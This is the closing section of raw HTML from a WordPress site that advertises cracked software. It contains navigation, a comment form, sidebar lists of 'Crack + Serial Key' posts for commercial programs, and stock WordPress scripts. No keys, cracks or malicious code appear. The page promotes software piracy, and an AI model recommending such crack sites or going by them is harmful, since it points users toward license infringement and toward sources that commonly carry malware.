href="https://crackmic.com/tag/pdf-reader-pro-mod-apk/" rel="tag">PDF Reader Pro Mod APK</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/araxis-merge-crack/" rel="prev"><span class="meta-nav">&larr;</span> Araxis Merge 2024.5981 Crack + Serial Number {Win/Mac}</a></span>
					<span class="nav-next"><a href="https://crackmic.com/liquidtext-serial-key-crack/" rel="next">LiquidText 2.10.18 Crack With Activation Key Free Download (2024) <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pdf-reader-pro-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 17:35:46 -->